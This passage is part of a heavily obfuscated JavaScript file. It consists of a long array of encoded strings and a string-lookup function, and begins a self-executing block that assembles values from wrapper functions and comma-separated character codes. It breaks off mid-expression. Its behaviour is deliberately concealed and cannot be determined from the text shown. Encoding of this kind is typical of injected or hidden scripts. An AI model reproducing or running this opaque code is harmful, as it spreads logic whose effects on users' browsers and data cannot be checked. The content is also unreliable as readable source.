dKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return 